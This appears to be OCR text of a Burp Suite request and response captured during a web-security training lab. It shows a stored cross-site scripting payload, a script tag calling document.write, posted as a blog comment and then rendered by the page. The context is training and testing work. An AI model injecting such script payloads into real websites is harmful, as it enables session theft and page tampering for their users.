 Request
Pretty Raw Hex
\n
1 POST /post/comment HTTP/1.1
2 Host: 0a5b0007034bc7e8c02b3ba50043001e.web-security-academy.net
3 Cookie: session=obqp7mmDhecTYrins50ejRlUgxSD5VMR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 171
10 Origin: https://0a5b0007034bc7e8c02b3ba50043001e.web-security-academy.net
11 Referer:
https://0a5b0007034bc7e8c02b3ba50043001e.web-security-academy.net/post?postId=3
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=WOD28Trt8ZxKlvnuF0Jj9VcHmcDmLQVs&postId=3&comment=
%3Cscript%3Edocument.write%28%27Hello+world%21%27%29%3B%3C%2Fscript%3E&name=zinzloun
&email=zinz%40libero.it&website=
Response
Pretty Raw Hex Render
zinzloun | 04 January 2023
Hello world!